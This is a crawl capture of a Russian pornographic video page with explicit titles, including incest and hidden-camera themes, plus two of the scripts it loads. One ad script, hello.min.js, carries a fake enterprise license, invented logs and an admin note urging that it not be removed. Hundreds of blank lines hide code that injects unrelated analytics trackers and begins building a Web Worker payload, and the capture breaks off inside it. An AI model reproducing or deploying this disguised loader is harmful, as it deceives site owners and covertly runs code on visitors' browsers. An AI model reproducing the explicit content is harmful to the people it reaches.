

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ricsporn.com/video/167/soset_na_ulitse_chlen_zhurnalniy_zal_ural_andrey_kuzechkin
body_size: 6685
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns# video: http://ogp.me/ns/video# ya: http://webmaster.yandex.ru/vocabularies/">
<head>
<meta charset="utf-8" />
<title>Сосет на улице член журнальный зал урал Андрей кузечкин | Смотреть онлайн или скачать порно видео | RicsPorn.Com</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no" />
<meta name="description" content="Порно ролик сосет на улице член журнальный зал урал Андрей кузечкин. Самое отборное XXX видео на любой вкус и цвет." />
<meta name="keywords" content="сосет, член, зал, video, эротическое, эротику, журнальный, урал, кузечкин, улице, андрей" />
<meta name="rating" content="RTA-5042-1996-1400-1577-RTA" />
<meta name="HandheldFriendly" content="True" />
<link rel="preconnect" href="//mc.webvisor.org" />
<link rel="preconnect" href="//mc.yandex.ru" />
<link rel="preconnect" href="//counter.yadro.ru" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="RicsPorn.Com" />
<meta property="og:type" content="video.other" />
<meta property="og:title" content="Сосет на улице член журнальный зал урал Андрей кузечкин" />
<meta property="og:description" content="Порно ролик сосет на улице член журнальный зал урал Андрей кузечкин. Самое отборное XXX видео на любой вкус и цвет." />
<meta property="og:url" content="https://ricsporn.com/video/167/soset_na_ulitse_chlen_zhurnalniy_zal_ural_andrey_kuzechkin" />
<meta property="og:image" content="https://ricsporn.com/upload/7f3701ee9cd16128872ea919f663e582.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="350" />
<meta property="og:image:height" content="197" />
<meta property="og:video" content="https://ricsporn.com/embed/167" />
<meta property="og:video:type" content="video/mp4" />
<meta property="video:duration" content="773" />
<meta property="ya:ovs:adult" content="true" />
<meta property="ya:ovs:upload_date" content="2020-09-06T11:59:06+03:00" />
<meta property="ya:ovs:status" content="Published" />
<meta property="ya:ovs:content_id" content="167" />
<meta property="ya:ovs:available_platform" content="Desktop" />
<meta property="ya:ovs:available_platform" content="Mobile" />
<meta property="ya:ovs:category" content="Дрочка члена" />
<meta property="ya:ovs:genre" content="Дрочка члена" />
<meta property="ya:ovs:allow_embed" content="false" />
<meta property="ya:ovs:views_total" content="802" />
<meta property="ya:ovs:likes" content="50" />
<meta property="ya:ovs:dislikes" content="64" />
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "VideoObject",
	"name": "Сосет на улице член журнальный зал урал Андрей кузечкин",
	"description": "Порно ролик сосет на улице член журнальный зал урал Андрей кузечкин. Самое отборное XXX видео на любой вкус и цвет.",
	"url" : "https://ricsporn.com/video/167/soset_na_ulitse_chlen_zhurnalniy_zal_ural_andrey_kuzechkin",
	"genre" : "Большой член",
	"thumbnailUrl": [
		"https://ricsporn.com/upload/7f3701ee9cd16128872ea919f663e582.jpg"
	],
	"uploadDate": "2020-09-06T11:59:06+03:00",
	"duration": "PT12M53S",
	"embedUrl": "https://ricsporn.com/embed/167",
	"isFamilyFriendly" : "False",
	"videoQuality" : "HD",
	"interactionStatistic": [
		{
			"@type": "InteractionCounter",
			"interactionType": "http://schema.org/WatchAction",
			"userInteractionCount": "802"
		},
		{
			"@type": "InteractionCounter",
			"interactionType": "http://schema.org/LikeAction",
			"userInteractionCount": "50"
		},
		{
			"@type": "InteractionCounter",
			"interactionType": "http://schema.org/DislikeAction",
			"userInteractionCount": "64"
		}
	]
}
</script>
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://ricsporn.com/video/167/soset_na_ulitse_chlen_zhurnalniy_zal_ural_andrey_kuzechkin" />
<link rel="prev" href="https://ricsporn.com/video/166/kak_zhenshchin_muzhiki_ebut" />
<link rel="next" href="https://ricsporn.com/video/168/vmeste_s_ebut_rakom_bolshim_chlenom_lyudi_ishchut" />
<link rel="stylesheet" href="/css/main/styles.css" />
<link rel="shortcut icon" href="/favicon.png" type="image/png" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body>
<a id="rtvvv" title="Наверх"></a>
<div class="u5k-drv-c5g">
<div class="ye6-5f2-eie">
<header class="wxbz1t"><a href="https://ricsporn.com/" class="hbn-owp-6q9" title="Богатое видео порно молоденьких девушек и женщин на RicsPorn.Com."><img src="/logo.png" alt="Богатое видео порно молоденьких девушек и женщин на RicsPorn.Com."></a></header>
<div class="lx3n78 ch5beh">
<div class="lbh-pjl-s1v uyi-8hj-80h" id="yi1pv">Разделы</div>
<nav class="sjx-z6n-prn b654ad67nn" id="zl9oz">
<ul class="vvc-jsp-kce">

<li><a class="none" href="/cat/1/v_setke">В сетке</a></li>

<li><a class="none" href="/cat/2/cheshki">Чешки</a></li>

<li><a class="none" href="/cat/3/prostitutki">Проститутки</a></li>

<li><a class="none" href="/cat/4/skritoy_kameroy">Скрытой камерой</a></li>

<li><a class="none" href="/cat/5/govorit_po_telefonu">Говорит по телефону</a></li>

<li><a class="none" href="/cat/6/v_sperme">В сперме</a></li>

<li><a class="none" href="/cat/7/zalili_spermoy">Залили спермой</a></li>

<li><a class="none" href="/cat/8/v_primerochnoy">В примерочной</a></li>

<li><a class="active" href="/cat/9/drochka_chlena">Дрочка члена</a></li>

<li><a class="none" href="/cat/10/eblya_na_plyazhe">Ебля на пляже</a></li>

<li><a class="none" href="/cat/11/nyani">Няни</a></li>

<li><a class="none" href="/cat/12/seks_massazh_video">Секс массаж видео</a></li>

<li><a class="none" href="/cat/13/suprugi">Супруги</a></li>

<li><a class="none" href="/cat/14/negri">Негры</a></li>

<li><a class="none" href="/cat/15/muzh_s_zhenoy">Муж с женой</a></li>

<li><a class="none" href="/cat/16/porno_na_svadbe">Порно на свадьбе</a></li>

<li><a class="none" href="/cat/17/machekha">Мачеха</a></li>

<li><a class="none" href="/cat/18/v_kinoteatre">В кинотеатре</a></li>

<li><a class="none" href="/cat/19/meksikanskoe_porno">Мексиканское порно</a></li>

<li><a class="none" href="/cat/20/naturalnie_siski">Натуральные сиськи</a></li>

<li><a class="none" href="/cat/21/bolshoy_chlen">Большой член</a></li>

<li><a class="none" href="/cat/22/cheshskiy_kasting">Чешский кастинг</a></li>

<li><a class="none" href="/cat/23/razbudila">Разбудила</a></li>

<li><a class="none" href="/cat/24/v_dushe">В душе</a></li>

<li><a class="none" href="/cat/25/mzhm_porno">МЖМ порно</a></li>

<li><a class="none" href="/cat/26/yaponskoe">Японское</a></li>

<li><a class="none" href="/cat/27/ebut">Ебут</a></li>

<li><a class="none" href="/cat/28/demonstriruet">Демонстрирует</a></li>

<li><a class="none" href="/cat/29/dildo">Дилдо</a></li>

<li><a class="none" href="/cat/30/eksgibitsionisti">Эксгибиционисты</a></li>

<li><a class="none" href="/cat/31/konchayut_vnutr">Кончают внутрь</a></li>

<li><a class="none" href="/cat/32/vchetverom">Вчетвером</a></li>

<li><a class="none" href="/cat/33/intimnaya_strizhka">Интимная стрижка</a></li>

<li><a class="none" href="/cat/34/lisie">Лысые</a></li>

<li><a class="none" href="/cat/35/studentki">Студентки</a></li>

<li><a class="none" href="/cat/36/podruga_mami">Подруга мамы</a></li>

</ul>
</nav>
</div>
<div class="qub-0dh-d77">
<span itemscope="" itemtype="https://schema.org/BreadcrumbList">
<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
<a href="https://ricsporn.com/" itemprop="item"><span itemprop="name">RicsPorn.Com</span></a>
<meta itemprop="position" content="1">
</span> &raquo; 
<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
<a href="https://ricsporn.com/cat/21/bolshoy_chlen" itemprop="item"><span itemprop="name">Большой член</span></a>
<meta itemprop="position" content="2">
</span> &raquo;
<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
<span itemprop="name">Сосет на улице член журнальный зал урал Андрей кузечкин</span>
<meta itemprop="position" content="3">
</span>
</span>
</div>
<div class="apl-s4j-44t">
<h1 class="jg2-3tm-mvp">На улице член журнальный зал урал Андрей кузечкин</h1>
<div class="jg2-3tm-mvp">Free porn videos and movies on <a target="_blank" href="https://dinpawggirls.win">DinPAWGGirls.win</a> fuck XXX movies. Amateur sex Japan free movie clips Japanese XXX nude women hot girls videos <a target="_blank" href="https://amateursexjapan.com">AmateurSexJapan.com</a> large XXX. Смотрите порно видео онлайн и скачивайте секс ролики на <a target="_blank" href="https://pornmondial.com">PornMondial.com</a> просто порно. Hot XXX <a href="https://www.mega-xxx.tv" target="_blank"><span style=" font-weight: bold; ">mega-xxx.tv</span></a> Go! Пиздец как охуенно! Заходи на

 <a href="https://pornobolt.tv/molodenkie" target="_blank"><span style="">https://pornobolt.tv/molodenkie</span></a> и дрочи на порно молодых, пока хуй не отвалится!

 <a href="https://tizam.video/poslednie_postupleniya/" target="_blank">Порно фильмы</a>  </div>
<!--noindex-->
<div class="lacob" style="height:250px;">
<div id="v0O2eJJ_-HjP4s0tdVpsN-q7HZsDvJw"></div>
<script src="//web.ricsporn.com/v/0O2eJJ_-HjP4s0tdVpsN-q7HZsDvJw" charset="utf-8" async></script>
</div>
<!--/noindex-->
<div class="h1f-o1s-rjd ch5beh"><div class="mvp-qoh-e67">
<div class="p1045v">
<video style="background-color:#000;border-radius:5px;" poster="/upload/7f3701ee9cd16128872ea919f663e582.poster.jpg" preload="none" controls><source src="/play/167.mp4"></video>
</div>
</div>
<!--noindex-->
<div class="lacob">
<div id="vHWq-VaI_7unANgI3sBLyLEoaoDMawQ"></div>
<script src="//web.ricsporn.com/v/HWq-VaI_7unANgI3sBLyLEoaoDMawQ" charset="utf-8" async></script>
</div>
<!--/noindex-->
<div class="s70gk9">
<div class="sdkop">
<span class="amgch" data-id="167" title="Лайк!"><i class="fa fa-thumbs-up" aria-hidden="true"></i></span>
<span id="rtlayer" class="k08ql" title="Текущий рейтинг видео">44%</span>
<span class="zcr76" data-id="167" title="Дизлайк!"><i class="fa fa-thumbs-down" aria-hidden="true"></i></span>
<!--noindex-->
<a target="_blank" rel="nofollow" href="/dlvideo/167.mp4" title="Скачать видео ролик"><span class="ftdip"><i class="fa fa-download" aria-hidden="true"></i></span></a>
<!--/noindex-->
</div>
</div>
<div class="s70gk9">
Порно ролик сосет на улице член журнальный зал урал Андрей кузечкин.<br>

Канал: Magma Film<br>



Это видео добавлено: 06.09.2020 в 11:59<br>
Разделы: <a href="/cat/21/bolshoy_chlen">Большой член</a>, <a href="/cat/9/drochka_chlena">Дрочка члена</a>, <a href="/cat/7/zalili_spermoy">Залили спермой</a><br>
Клип смотрели: 802 раза<br>
Длительность: 12:53<br>
<div>Следующий: <a href="/video/168/vmeste_s_ebut_rakom_bolshim_chlenom_lyudi_ishchut">Вместе с ебут раком большим членом люди ищут</a></div>
<div>Предыдущий: <a href="/video/166/kak_zhenshchin_muzhiki_ebut">Как женщин мужики ебут</a></div>

</div>
<h2 class="wov-s7z-pd9">Так же смотрят сходные видео</h2>
<!--noindex-->
<div class="lacob">
<div id="vwTscKrgYJcaAMwbB1bF4_wE4yTJreA"></div>
<script src="//web.ricsporn.com/v/wTscKrgYJcaAMwbB1bF4_wE4yTJreA" charset="utf-8" async></script>
</div>
<!--/noindex-->

<div class="c6h47h">
<a href="/video/9408/molodenkaya_negrityanka_s_bolshimi_nalitimi_siskami_soset_bolshoy_chlen_svoego_parnya">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/38b5d4e8014ab84c28e75836ffdf75c7.jpg" title="Молоденькая негритянка с большими налитыми сиськами сосет большой член своего парня" alt="Молоденькая негритянка с большими налитыми сиськами сосет большой член своего парня" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 3745</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 04:27</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 53%</div>
</div>
<span class="sy6-u5b-9b9">Молоденькая негритянка с большими налитыми сиськами сосет большой член своего парня</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/9362/soset_chlen_lyubitelski">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/10d09918e7aaa9f21c7a787005e5ec32.jpg" title="Сосет член любительски" alt="Сосет член любительски" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1201</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 04:06</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 54%</div>
</div>
<span class="sy6-u5b-9b9">Сосет член любительски</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/8813/tolstushka_zhadno_soset_chlen_lyubovniku">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/d5e5dc111a15298409fdac2e93cd905b.jpg" title="Толстушка жадно сосет член любовнику" alt="Толстушка жадно сосет член любовнику" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 951</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 06:56</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 50%</div>
</div>
<span class="sy6-u5b-9b9">Толстушка жадно сосет член любовнику</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/8765/priyatnaya_devushka_v_ochkakh_soset_chlen">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/d73d2b45333734e0a6cff16ea055c242.jpg" title="Приятная девушка в очках сосет член" alt="Приятная девушка в очках сосет член" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1034</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 08:06</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 45%</div>
</div>
<span class="sy6-u5b-9b9">Приятная девушка в очках сосет член</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/8213/krasivo_strochit_chlen_u_parnya_na_ulitse_sidya_na_kortochkakh">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/bea5bfbcd5c5205ef6a638aaa5490a41.jpg" title="Красиво строчит член у парня на улице сидя на корточках" alt="Красиво строчит член у парня на улице сидя на корточках" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 972</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 08:23</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 57%</div>
</div>
<span class="sy6-u5b-9b9">Красиво строчит член у парня на улице сидя на корточках</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/7084/kak_tolstaya_uchilka_soset_chlen">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/4055fad597b6df9dae1c2a01de1c7f5c.jpg" title="Как толстая училка сосет член" alt="Как толстая училка сосет член" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 768</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 01:24</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 50%</div>
</div>
<span class="sy6-u5b-9b9">Как толстая училка сосет член</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/6594/molodenkaya_seksualnaya_bryunetka_soset_malenkie_no_tolstiy_chlen_zrelomu_samtsu">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/74b76cad1e89b8d65f7d1c1800caed6f.jpg" title="Молоденькая сексуальная брюнетка сосет маленькие, но толстый член зрелому самцу" alt="Молоденькая сексуальная брюнетка сосет маленькие, но толстый член зрелому самцу" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 954</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 09:51</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 46%</div>
</div>
<span class="sy6-u5b-9b9">Молоденькая сексуальная брюнетка сосет маленькие, но толстый член зрелому самцу</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/6523/tatu_na_golove_soset_chlen">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/cd843dfabd57ea09ca35cc442ac5d763.jpg" title="Тату на голове сосет член" alt="Тату на голове сосет член" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 849</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 06:15</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 50%</div>
</div>
<span class="sy6-u5b-9b9">Тату на голове сосет член</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/5864/politseyskaya_kormit_pizdoy_i_soset_chlen">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/d6659d7e64e53fbf904790ecfcabf676.jpg" title="Полицейская кормит пиздой и сосет член" alt="Полицейская кормит пиздой и сосет член" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 880</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 12:01</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 51%</div>
</div>
<span class="sy6-u5b-9b9">Полицейская кормит пиздой и сосет член</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/5650/onlayn_soset_bolshoy_cherniy_chlen">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/80547878bf5dee22e66a0ef8b38a6898.jpg" title="Онлайн сосет большой черный член" alt="Онлайн сосет большой черный член" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 993</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 11:55</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 45%</div>
</div>
<span class="sy6-u5b-9b9">Онлайн сосет большой черный член</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/4663/mama_s_podrugami_soset_chlen_sinishki">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/a7bd61d9a6ab005331f2d47ff95f6e67.jpg" title="Мама с подругами сосет член сынишки" alt="Мама с подругами сосет член сынишки" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 972</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 07:30</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 49%</div>
</div>
<span class="sy6-u5b-9b9">Мама с подругами сосет член сынишки</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/3216/opitnaya_tatuirovannaya_zhenshchina_otmenno_soset_bolshoy_chlen_i_drochit_ego_rukami">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/caae6816fb030a50409881a6eedf4530.jpg" title="Опытная татуированная женщина отменно сосет большой член и дрочит его руками" alt="Опытная татуированная женщина отменно сосет большой член и дрочит его руками" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1068</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 05:07</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 61%</div>
</div>
<span class="sy6-u5b-9b9">Опытная татуированная женщина отменно сосет большой член и дрочит его руками</span>
</a>
</div>

<!--noindex-->
<div class="lacob">
<div id="vXU2q7FgouVjTPu_7tmNEjkvryCjWWw"></div>
<script src="//web.ricsporn.com/v/XU2q7FgouVjTPu_7tmNEjkvryCjWWw" charset="utf-8" async></script>
</div>
<!--/noindex--></div>
<!--null-->
<div class="wovmglnk">
<a href="https://sosushka.tv/threesome/">Порно трое</a> <a href="https://pornomuza.com">Порно</a> <a href="https://sexetuber.com">sexetuber.com</a></div>
</div>
</div>
<footer class="rnzotd">
<div class="uw3-ch5-o2j ye6-5f2-eie vvc-jsp-kce">
<div>
&copy; 2026 Богатое видео порно молоденьких девушек и женщин на RicsPorn.Com. Смотри самых сексуальных телок в богатых видео порно роликах прямо онлайн или скачай.
<!--noindex-->
<a href="//www.liveinternet.ru/click" target="_blank" rel="nofollow noopener noreferrer"><img id="licntC72C" width="88" height="15" style="border:0" src="[data-uri]" alt=""/></a><script>(function(d,s){d.getElementById("licntC72C").src=
"//counter.yadro.ru/hit?t25.18;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script>
<script>new Image().src="https://migstat.com/count/?dt=2001;"+encodeURI(document.referrer)+";"+window.screen.width+";"+window.screen.height+";"+document.URL+";"+Math.random();</script>
<!--/noindex-->
</div>
</div>
</footer>
</div>
<!--noindex-->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/lazysizes.min.js"></script>
<script src="/js/main/jquery.cookie.js"></script>
<script src="/js/main/vtx6e.js"></script>
<script src="/js/main/mvg2c.js"></script>
<script src="/js/main/cznml.js"></script>
<script src="/js/main/bmb.js"></script>
<script async data-site="4134" data-url="//jmpmedia.club/luck" id="bmscriptu" src="//jmpmedia.club/who/article.min.js?id=1616616489"></script>
<script async data-url="https://rnldustal.com/osvald/3130" id="bmscriptp" src="//rnldustal.com/sweetie/hello.min.js?id=1608641568"></script>
<script defer src="/js/main/metrika.js"></script>
<!--/noindex-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"04bd4415b08b434480144a7735e2cd6d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ricsporn.com/js/main/bmb.js
body_size: 100
content:
    !function (e, t, r, n, p) {
        function c() {
            for (; e[r].length;) for (var a = e[r].shift(), n = t.querySelectorAll(a[0].target), p = 0, c = n.length; p < c; p++) {
                if (n[p]) a[0].target = n[p], new CWrapper(a[0]).ready()
            }
        }

        var s = "script", o = !1;
        (n = t.createElement(s)).src = "https://markreptiloid.com/wrapper/cwrapper.min.js?v=1", n.type = "application/javascript", n.async = !0, (p = t.getElementsByTagName(s)[0]).parentNode.insertBefore(n, p), e[r] = [], e.CWrapperPlayer = function () {
            o ? c() : e[r].push(Array.prototype.slice.apply(arguments))
        }, n.readyState ? n.onreadystatechange = function () {
            "loaded" !== n.readyState && "complete" !== n.readyState || (n.onreadystatechange = null, o = !0, c())
        } : n.onload = function () {
            c(), o = !0
        }
    }(window, document, "CWrapperPull");
    CWrapperPlayer({
        target: 'div.p1045v',
        url:"https://markreptiloid.com/tilda/5693",
        debug: true
    });

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rnldustal.com/sweetie/hello.min.js?id=1608641568
body_size: 2571
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerSource = `
        const Utils = {
            randStr: (len) => {
                const chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            },
